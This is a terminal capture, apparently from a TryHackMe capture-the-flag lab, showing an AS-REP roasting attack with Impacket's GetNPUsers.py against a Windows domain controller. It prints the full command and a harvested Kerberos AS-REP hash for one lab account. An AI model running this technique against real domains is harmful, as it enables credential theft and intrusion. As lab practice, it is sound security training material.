 ┌──(kali㉿kali)-[/usr/share/doc/python3-impacket/examples]
└─$ sudo python3 GetNPUsers.py vulnnet-rst.local/ -dc-ip 10.10.212.255 -usersfile /media/sf_html/tryhackme/vn_roasted/users.t
xt -no-pass -request -outputfile /media/sf_html/tryhackme/vn_roasted/krb_hashes_1.txt
[sudo] password for kali:
Impacket v0.11.0 - Copyright 2023 Fortra
[-] User Administrator doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User Guest doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] User WIN-2BO8M1OE1M1$ doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User enterprise-core-vn doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User a-whitehat doesn't have UF_DONT_REQUIRE_PREAUTH set
$krb5asrep$23$t-skid@VULNNET-RST.LOCAL:30e34793d7ea60c892a2612548e2237f$b21f48a611e63b3db699bba3d1400e76b3ef3bc6130ff5e89e96d
17f9f0cdbbea70d390d74835e2dde9743d310ef6ae3ee3d23614ca38ebbe20da6fddebdb9cf15003b4255c05e76af5becdb98338867515e78f0f641ad0de2
41c4f24488a93d105151851444b918844976cfc8c16518ccc59a0181dc195bbadd1c64a8e4013de0bb25dfce86ef8e32be19beb2a513a83e7826af7680f50
6e2e0313c2bcca333c4125318b739375c910e2deb5c4c5eb2ba5a1c549ee33ce825ffb02015c1429746653cb7abfadeada5cea31a779092f7630dcf8637b0
a5e37bee39c30b628867c8ecbf22fc537708a4f393f6370d2bfd39bdc829e837
[-] User j-goldenhand doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User j-leet doesn't have UF_DONT_REQUIRE_PREAUTH set
┌──(kali㉿kali)-[/usr/share/doc/python3-impacket/examples]
└─$